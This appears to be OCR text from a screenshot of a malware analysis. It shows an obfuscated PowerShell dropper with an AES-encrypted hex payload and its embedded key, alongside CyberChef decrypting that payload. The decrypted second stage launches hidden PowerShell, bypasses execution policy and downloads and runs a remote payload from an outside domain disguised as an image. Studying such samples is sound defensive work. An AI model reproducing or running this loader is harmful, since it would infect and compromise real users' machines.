 C: > Users > IEUser > Desktop > powershell.txt
1 powershell.exe -w 1 -ep Unrestricted -nop function NPmFjuqW($SunqQLgp){-split($SunqQLgp -replace '..', '0x$& ')};$aMDtV=NPmFjuqW
('FFAC95C8160DAE3E32E664423057341D6844F1D104385EE5F1CE21FC08524F0095302D71A3B774ADE21DBD23621F1511694E9C24C1F574DBC312FEDBABD222D0AB253F41A54FE1CFE4AF3F073DD2CC2CA5DEFB9E186D1E535EC3C4DCF46311F6D28EC4BD
C472F63B62EEE1CE7728C0932759927597095CD3FB3FD76FF7B30EB0AAA3CCAF5E011667404AF82E2FC720AD12865B62404B5812841FF21BC5D9D0F67839479D841C8BE5B5F6106B81B364F470BE4EBCF6DC33C9880060F227F5B4F00D2588F51A734CCF68
0BF2BD2382A7B144C6A7AFD359AF1835C02367D7A4719C527A86B448D671379CD37E3E2EFB110311A3C835D18CE6AB4229EDB66BFB2566AC3D49DE776EE255BA07D9F9E8D2830203ADFAD92CC47561A0240ACDA3D29D46BD93B6B671E3F179ACA84692DBAE
940B6E79861FFCB2B436FDEEAD0B41A1E31687A6B6B6350EB7B01CB7898FC3A1EFB027155ED83A19CAF845CD805ED49E716F65EF196D1217A3576BDF9F0CB6225DEEAC9CED4BBD2AB0F74CE9E84A1BD97D8632B34F94759B1C98ECD0BF6E71E2DE31EE5837
5EEA5772F38F98C28C39C68F20B6DB22F6647EC54481F8AE6A705BC04418B945C71F88C40B481FB3C5FA670F6BD3C8DE96EB3426C8ED81910C61E34E465125EDAC726A0C6EB67FBAC1006FD28BCEBE187C4C1EC9865EA5B1F00EDC7FB7DE0A7391B3286D57
D1791632F0411382D2FEF62E5E5DAF96CB132C2550612DF16B2E0C296513B3999B99471A8377E6A67779088A9E999B6267BF31537EEF568E1F565F8ABDF8DEED0564BE00D61A3E829549F21D37B1F0F0A66337A36AC4B4DEA8604B452801ABC6C006EB5B66
AC17062CF75A730C22FED25F71C93CB5B06E7515CE01738775BD926B73B9370268763BCAA43177156CCF97464BC9CF894318A38EEBCA5192D9BF28A228E4505D25EF03E13043CA6B251D9D1BE3296482C16B137D643BE30219C87B41471C40C614515DEB0C
[]](([Security.Cryptography.Aes]::Create()).CreateDecryptor((NPmFjuqW('616D69546F764154716653685445596C')),[byte[]]::new(16)).TransformFinalBlock($aMDtV,0,$aMDtV.Length)); & $epht.Substring(0,3) $epht.S
AES Decrypt - CyberChef
File C:/ProgramData/chocolatey/lib/cyberchef.flare/tools/cyberchef.html#recipe=AES_Decrypt(%7B'option':'Hex','string':'616D69546F764154716653685...
Version 9.7.9
Last build: 5 years ago - v9 supports multiple inputs and a Node API allowing you to program with CyberChef!
Options
About / Support
Operations
aes
AES Decrypt
AES Encrypt
Blowfish Decrypt
Blowfish Encrypt
ROT13
ROT47
Substitute
Vigenère Decode
Vigenère Encode
Whirlpool
Favourites
Data format
Encryption / Encoding
Public Key
Recipe
AES Decrypt
Key
616D69546F764154716653685445596C
HEX
IV
616D69546F764154716653685445596C
HEX
Mode
CBC
Input
Hex
Output
Raw
GCM Tag
HEX
STEP
BAKE!
Auto Bake
Input
length: 1888
lines: 1
FFAC95C8160DAE3E32E664423057341D6844F1D104385EE5F1CE21FC08524F0095302D71A3B774ADE21DBD236
21F1511694E9C24C1F574DBC312FEDBABD222D0AB253F41A54FE1CFE4AF3F073DD2CC2CA5DEFB9E186D1E535E
C3C4DCF46311F6D28EC4BD37DBC9F5CFFFEBBC5034DF99FA2FB2524F355EF4B81B124F989C5F61A618D2637C3
68E5C472F63B62EEE1CE7728C0932759927597095CD3FB3FD76FF7B30EB0AAA3CCAF5E011667404AF82E2FC72
0AD12865B62404B5812841FF21BC5D9D0F67839479D841C8BE5B5F6106B81B364F470BE4EBCF6DC33C9880060
F227F5B4F00D2588F51A734CCF68B521C29310B708E484BA2855A30D8C35C8C17F96961A203C03AE31DEE3B14
F423A5BC120BF2BD2382A7B144C6A7AFD359AF1835C02367D7A4719C527A86B448D671379CD37E3E2EFB11031
1A3C835D18CE6AB4229EDB66BFB2566AC3D49DE776EE255BA07D9F9E8D2830203ADFAD92CC47561A0240ACDA3
D29D46BD93B6B671E3F179ACA84692DBAEA5EB90212E3E6C99BED75322D5AE757F0EFBCAAB9BFE133F02F8BE8
33AD941867DADF38940B6E79861FFCB2B436FDEEAD0B41A1E31687A6B6B6350EB7B01CB7898FC3A1EFB027155
ED83A19CAF845CD805ED49E716F65EF196D1217A3576BDF9F0CB6225DEEAC9CED4BBD2AB0F74CE9E84A1BD97D
8632B34F94759B1C98ECD0BF6E71E2DE31EE5837A801AA6B83FF11D0839611BDF6E2E4A9D5FDA47755A724DD1
0D3725DD130746417A25AF5EEA5772F38F98C28C39C68F20B6DB22F6647EC54481F8AE6A705BC04418B945C71
Output
time: 1ms
length: 930
lines: 1
......3 \6!.7 *. "$env:SystemRoot\SysWOW64\WindowsPowerShell\v1.0\powershell.exe" -
WindowStyle Hidden -ArgumentList '-w','hidden','-ep','bypass','-nop','-Command','SI
Variable:/eR ([Net.WebClient]::New());SI Variable:1VI
''https://scionoutmatchsmoked.shop/b313d4a4588bd2e7bc9ece877caba58a.png'';.$ExecutionContex
t.InvokeCommand.(($ExecutionContext.InvokeCommand|Get-Member|?{$_.Name -ilike
''*d''}).Name)($ExecutionContext.InvokeCommand.
(($ExecutionContext.InvokeCommand.PsObject.Methods|?{$_.Name -ilike ''*Com*e''}).Name)(''*-
Ex*n'',1,$TRUE),[System.Management.Automation.CommandTypes]::Cmdlet)(GV eR).Value.
(((([Net.WebClient]::New()|Get-Member)|?{$_.Name -ilike ''*nl*g''}).Name))((Get-ChildItem
Variable:/1VI).Value)';$YQllGjC = $env:AppData;function mgYjmdblp($LkwJcqXh, $wzHtGpjNY)
{curl $LkwJcqXh -o $wzHtGpjNY};function tZqiChQ(){function lSRS($umqr){if(!(Test-Path -Path
$wzHtGpjNY)){mgYjmdblp $umqr $wzHtGpjNY}}}tZqiChQ;